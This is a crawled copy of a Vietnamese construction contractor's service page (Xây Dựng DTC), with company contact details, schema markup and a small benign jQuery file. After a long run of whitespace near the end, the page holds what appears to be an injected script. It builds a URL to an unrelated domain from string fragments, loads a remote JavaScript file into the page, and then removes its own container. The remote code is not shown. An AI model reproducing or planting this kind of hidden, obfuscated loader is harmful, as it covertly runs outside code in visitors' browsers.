

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xaydungdtc.com/dich-vu/nha-thau-xay-dung-xay-dung-dtc.html
body_size: 6251
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://xaydungdtc.com/dich-vu/nha-thau-xay-dung-xay-dung-dtc.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Xây dựng nhà ở quận 8" />
  <meta name="title" content="Nhà thầu xây dựng - Xây Dựng DTC" />
  <meta property="og:url" content="https://xaydungdtc.com/dich-vu/nha-thau-xay-dung-xay-dung-dtc.html" />
  <meta property="og:title" content="Nhà thầu xây dựng - Xây Dựng DTC" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="https://xaydungdtc.com/media/k2/items/cache/51a3864ed3ad604d2340c3f8fe249f94_M.jpg" />
  <meta name="image" content="https://xaydungdtc.com/media/k2/items/cache/51a3864ed3ad604d2340c3f8fe249f94_M.jpg" />
  <meta property="og:description" content="Xây Dựng DTC là công ty thầu xây dựng chuyên về lĩnh vực xây dựng nhà phố ,xây dựng biệt thự, xây dựng nhà xưởng ,xây dựng nhà công nghiệp và các công..." />
  <meta name="description" content="Xây Dựng DTC là công ty thầu xây dựng chuyên về lĩnh vực xây dựng nhà phố ,xây dựng biệt thự, xây dựng nhà xưởng ,xây dựng nhà công nghiệp và các công..." />
  <title>Nhà thầu xây dựng - Xây Dựng DTC</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/modal.js" type="text/javascript" defer="defer"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/popup/popup.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168782973-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168782973-1');
</script> 


<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-2LFJZP06NT" type="text/javascript"></script>
<script type="text/javascript">
// <![CDATA[
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-2LFJZP06NT');
// ]]>

</script>


<script type="application/ld+json">
// <![CDATA[
{
"@context": "https://schema.org/",
"@type": "WebSite",
"name": "X�y D&#7921;ng DTC",
"url": "https://xaydungdtc.com/"
}
// ]]>

</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "X�y D&#7921;ng DTC",
  "url": "https://xaydungdtc.com/",
  "logo": "https://xaydungdtc.com/images/assets/logo.jpg",
  "sameAs": [
    "https://xaydungdtc.com/",
    "https://github.com/xaydungdtccom",
    "https://www.tumblr.com/xaydungdtccom",
    "https://www.pinterest.com/xaydungdtccom/",
    "https://www.linkedin.com/in/xaydungdtccom/",
    "https://www.youtube.com/@xaydungdtccom/about",
    "https://twitter.com/xaydungdtccom",
    "https://www.facebook.com/xaydungdtccom"
  ]
}
</script>		</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-content clearfix">		

<div class="custom"  >
	
<table border="0" cellpadding="0" cellspacing="0" style="width: 910px; height: 124px;">
<tbody>
<tr>
<td valign="top"><img class="anh_chinh" src="/images/assets/logo.jpg" /></td>
<td valign="top"><img class="anh_chinh" src="/images/assets/banner3.jpg" /></td>
<td valign="top">
<div class="html_content">
<div class="chu_1">Hotline :</div>
<div class="chu_1"><span class="chu_3">0909.059.491</span></div>
<div class="chu_3">&nbsp;</div>
<div class="chu_3">&nbsp;</div>
</div>
</td>
</tr>
</tbody>
</table></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://xaydungdtc.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1098" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/dich-vu.html"  class="mega haschild active" id="menu1010" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu/nha-thau-xay-dung-uy-tin-tai-tphcm.html"  class="mega first" id="menu1091" title="Nhà thầu xây dựng nhà ở"><span class="menu-title">Nhà thầu xây dựng nhà ở</span></a></li><li  class="mega last"><a href="/dich-vu/thiet-ke-xay-dung-nha.html"  class="mega last" id="menu1095" title="Thiết kế xây dựng nhà"><span class="menu-title">Thiết kế xây dựng nhà</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham.html"  class="mega haschild" id="menu1006" title="Đơn giá"><span class="menu-title">Đơn giá</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/cai-tao-sua-chua-nha.html"  class="mega first" id="menu1083" title="Cải Tạo Sửa Chữa Nhà"><span class="menu-title">Cải Tạo Sửa Chữa Nhà</span></a></li><li  class="mega"><a href="/san-pham/thiet-ke-xay-dung-nha-tron-goi.html"  class="mega" id="menu1085" title="Xây Dựng Nhà Phố Trọn Gói"><span class="menu-title">Xây Dựng Nhà Phố Trọn Gói</span></a></li><li  class="mega"><a href="/san-pham/don-gia-thiet-ke.html"  class="mega" id="menu1086" title="Đơn Giá Thiết Kế"><span class="menu-title">Đơn Giá Thiết Kế</span></a></li><li  class="mega"><a href="/san-pham/xay-dung-nha-xuong-nha-cong-nghiep.html"  class="mega" id="menu1090" title="Xây Dựng Nhà Xưởng"><span class="menu-title">Xây Dựng Nhà Xưởng</span></a></li><li  class="mega last"><a href="/san-pham/cach-tinh-don-gia-xay-dung.html" target="_blank"  class="mega last" id="menu1094" title="Cách Tính Đơn Giá Xây Dựng"><span class="menu-title">Cách Tính Đơn Giá Xây Dựng</span></a></li></ul></div></div></li><li  class="mega"><a href="/xay-dung-nha-pho.html" target="_blank"  class="mega" id="menu1093" title="CÔNG TRÌNH ĐANG THI CÔNG"><span class="menu-title">CÔNG TRÌNH ĐANG THI CÔNG</span></a></li><li  class="mega"><a href="/thong-tin.html"  class="mega" id="menu1089" title="Tin Tức"><span class="menu-title">Tin Tức</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod370">						<div class="workshome-content clearfix">		
<span class="breadcrumbs pathway">

<a href="/" class="pathway">Trang chủ</a> » <a href="/dich-vu.html" class="pathway">Dịch vụ</a> » Nhà thầu xây dựng - Xây Dựng DTC
</span>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">											</div>				</div>				<div class="extra3">											</div>				<div class="extra4">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap noleft noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<div class="ja-workshome trangctbv">
	<div class="workshome-title"><h1><span>Nhà thầu xây dựng - Xây Dựng DTC</span></h1></div>
	
	
	<div class="workshome-content clearfix">
		
		<div id="k2Container" class="itemView itemIsFeatured temp_ trangcon">

			
			
										
										
				
		  
		  
			
									<div class="itemBody">
								
									<div class="itemImageBlock">
						<span class="itemImage">
							<a class="modal" rel="{handler: 'image'}" href="/media/k2/items/cache/51a3864ed3ad604d2340c3f8fe249f94_XL.jpg" title="Click vào để xem hình ảnh">
								<img src="/media/k2/items/cache/51a3864ed3ad604d2340c3f8fe249f94_M.jpg" alt="Nh&agrave; thầu x&acirc;y dựng - X&acirc;y Dựng DTC" style="width:400px; height:auto;" />
							</a>
						</span>
												
											</div>
								  <div class="itemExtraFields">
				<ul>
										</ul>
				
			  </div>
								
									<div class="itemFullText">
						<p><strong>Xây Dựng DTC</strong> là <strong><a href="/dich-vu/nha-thau-xay-dung-xay-dung-dtc.html">công ty thầu xây dựng</a></strong> chuyên về lĩnh vực<strong><a href="/san-pham/thiet-ke-xay-dung-nha-tron-goi.html"> xây dựng nhà phố</a></strong> ,xây dựng biệt thự, xây dựng nhà xưởng ,xây dựng nhà công nghiệp và các công trình cải tạo dân dụng và công nghiệp...được thực hiện bởi đội ngũ kiến trúc sư ,kỹ sư trẻ, sáng tạo,năng động nhiệt tình và đội ngũ thi công lành nghề , kinh nghiệm lâu năm.&nbsp;</p>
<p>Dịch vụ xây dựng của công ty chúng hiện đang cung ứng tất cả các quận huyện trên địa bàn TP.HCM và các tỉnh lân cận.</p>
<p>Đến với xaydungdtc.com quý khách hàng sẽ được tư vấn nhiệt tình bởi đội ngũ kiến trúc sư và kỹ sư của công ty để hoàn thành được ngôi nhà ưng ý của quý khách. Ngoài ra công ty chúng tôi còn cung ứng các dịch vụ thiết kế trọn gói hồ sơ thi công , thiết kế nội thất...Mọi chi tiết xin vui lòng liên hệ trực tiếp để được tư vấn , báo giá ... <strong>(Mr.Thanh : 0909.059.491)</strong></p>
<p>Hình ảnh mẫu <a href="/dich-vu/thiet-ke-xay-dung-nha.html"><strong>thiết kế xây dựng nhà</strong></a> của Xây Dựng DTC</p>
<p><img src="/images/35242167_1705042166245750_3629763607304077312_n.jpg" alt="" /><img src="/images/35305536_1705041786245788_1369462146374565888_o.jpg" alt="" /><img src="/images/35325202_1705042196245747_5234306592442155008_n.jpg" alt="" /><img src="/images/35327011_1705042046245762_142272569796460544_n.jpg" alt="" /><img src="/images/35329980_1705041759579124_4751407991830347776_n.jpg" alt="" /><img src="/images/35345762_1705041852912448_434128250533314560_n.jpg" alt="" /><img src="/images/35358681_1705042482912385_8298572884041793536_n.jpg" alt="" /><img src="/images/35382948_1705041946245772_1691004056945819648_o.jpg" alt="" /><img src="/images/35387797_1705042466245720_1075986176340393984_n.jpg" alt="" /></p>					</div>
				
				
			  
			  				<div class="facecomment">
					
				</div>
		  </div>

			
		  
		  
		  
			
		  		  
		  
		  
		  
		  
		 
			
			</div>
	</div>
</div>
<div class="bvcungmuc">
	
</div>
						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer2">					<div class="main2">						<div class="footer2_1">								<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 13pt;"><strong>THÔNG TIN LIÊN HỆ</strong></span></p>
<p><span style="font-size: 13pt;"><strong>CÔNG TY TNHH THIẾT KẾ XÂY DỰNG NHÀ PHỐ DTC</strong></span></p>
<p><span style="font-size: 11pt;">ĐC : 157 Nguyễn Thượng Hiền - P.6 - Q.Bình Thạnh - TPHCM</span></p>
<p><span style="font-size: 11pt;">&nbsp; &nbsp; &nbsp; &nbsp; 117-119 Lý Chính Thắng - P.7 - Quận 3 - TP.HCM</span></p>
<p><span style="font-size: 11pt;">MST : 0313733566&nbsp; &nbsp; -&nbsp; &nbsp; &nbsp;&nbsp;</span><span style="font-size: 11pt;">ĐT : (08)68 928 491</span></p>
<p><span style="font-size: 11pt;">TK Ngân Hàng TMCP Phương Đông (OCB) : 0100100039636001</span></p>
<p><span style="font-size: 11pt;">Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e1d1110190a070a101616061f071a0b10191a0a1d3e19131f1712501d1113">[email&#160;protected]</a></span></p>
<p><span style="font-size: 11pt;">Hotline : Mr. Hồ Duy Thanh&nbsp; -&nbsp;&nbsp;</span><span style="font-size: 12pt;">DĐ : 0909 059 491</span></p>
<p><span style="font-size: 12pt;"><a href="/dich-vu/sua-chua-cai-tao-van-phong.html" title="Cải tạo văn phòng"><strong>Cải tạo văn phòng</strong></a> - <a href="/dich-vu/cai-tao-sua-chua-can-ho-chung-cu.html" title="Cải tạo căn hộ"><strong>Cải tạo căn hộ</strong></a> - <a href="/dich-vu/cai-tao-sua-chua-can-ho-chung-cu.html" title="Sửa chữa chung cư"><strong>Sửa chữa chung cư</strong></a></span></p></div>
		</div>    </div>							</div>						<div class="footer2_2">								<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 160%;"><strong>BẢN ĐỒ</strong></span></p>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62708.996762613715!2d106.65885709895856!3d10.78737590935214!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752f54d131bcd9%3A0xb8ad92d3e1b34ad3!2zQ8O0bmcgVHkgVG5oaCBYw6J5IEThu7FuZyBEVEM!5e0!3m2!1sen!2sus!4v1540195682862" width="100%" height="250" frameborder="0" style="border: 0;" allowfullscreen="true"></iframe></p></div>
		</div>    </div>							</div>						<div class="footer2_3">								<div class="ja-workshome   clearfix" id="Mod369">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 160%;"><strong>FACEBOOK</strong></span></p>
<p><iframe name="f38ac50b94c4c7" width="1000px" height="200px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" allow="encrypted-media" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FFdM1l_dpErI.js%3Fversion%3D42%23cb%3Df179d796c9d1a4%26domain%3Dxaydungdtc.com%26origin%3Dhttp%253A%252F%252Fxaydungdtc.com%252Ff181071241d7b2%26relation%3Dparent.parent&amp;container_width=342&amp;height=200&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Ftnhhxaydungdtc%2F&amp;locale=en_US&amp;sdk=joey&amp;show_facepile=true&amp;show_posts=false&amp;small_header=true&amp;tabs=timeline%2C" style="border: none; visibility: visible; width: 340px; height: 200px;" class=""></iframe></p></div>
		</div>    </div>							</div>					</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod372">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<style>

</style></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod371">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<meta name="google-site-verification" content="Zmn2MlRwpDLNBab8OtKE77O2YU8lyQJHSt165Ti8EiQ" />

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">// <![CDATA[
{
			"@context": "https://schema.org/",
			"@type": "WebSite",
			"name": "Xây Dựng DTC",
			"url": "https://xaydungdtc.com/"
		}
// ]]></script>

<script type="application/ld+json">// <![CDATA[
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Xây Dựng DTC",
  "url": "https://xaydungdtc.com/",
  "logo": "https://xaydungdtc.com/images/assets/logo.jpg",
  "sameAs": [
    "https://xaydungdtc.com/",
    "https://github.com/xaydungdtccom",
    "https://www.tumblr.com/xaydungdtccom",
    "https://www.pinterest.com/xaydungdtccom/",
    "https://www.linkedin.com/in/xaydungdtccom/",
    "https://www.youtube.com/@xaydungdtccom/about",
    "https://twitter.com/xaydungdtccom",
    "https://www.facebook.com/xaydungdtccom"
  ]
}
// ]]></script>

<script type="application/ld+json">// <![CDATA[
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Xây Dựng DTC",
  "image": "https://xaydungdtc.com/images/assets/logo.jpg",
  "@id": "",
  "url": "https://xaydungdtc.com/",
  "telephone": "0909 059 491",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "157 Nguyễn Thượng Hiền - P.6 - Q.Bình Thạnh",
    "addressLocality": "GCm",
    "postalCode": "72315",
    "addressCountry": "VN"
  } ,
  "sameAs": [
    "https://www.facebook.com/xaydungdtccom",
    "https://twitter.com/xaydungdtccom",
    "https://www.youtube.com/@xaydungdtccom/about",
    "https://www.linkedin.com/in/xaydungdtccom/",
    "https://www.pinterest.com/xaydungdtccom/",
    "https://www.tumblr.com/xaydungdtccom",
    "https://github.com/xaydungdtccom",
    "https://xaydungdtc.com/"
  ] 
}
// ]]></script>
<script type="application/ld+json">// <![CDATA[
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Thanh xaydungdtc",
  "url": "https://xaydungdtc.com/gioi-thieu.html",
  "image": "",
  "sameAs": [
    "https://www.pinterest.com/thanhxaydungdtc/",
    "https://www.linkedin.com/in/thanhxaydungdtc/",
    "https://twitter.com/thanhxaydungdtc",
    "https://www.instagram.com/thanhxaydungdtc/",
    "https://www.tumblr.com/thanhxaydungdtc"
  ],
  "jobTitle": "CEO XaydungDTC",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH THIẾT KẾ XÂY DỰNG NHÀ PHỐ DTC"
  }  
}
// ]]></script></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c26a2c59074b4db0978c95fd272edbd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xaydungdtc.com/codejava.js
body_size: 384
content:
jQuery(document).ready(function ($) {
	// OLD
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);
	// RS FORM
	if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class').replace('formResponsive ',''))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$(this).find('.rsform-button').last().click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}
	else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}
	else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});
	$('span.addtocart-button i').click(function(){$(this).next().click();});
	// Code jQuery viết tiếp ở đây
});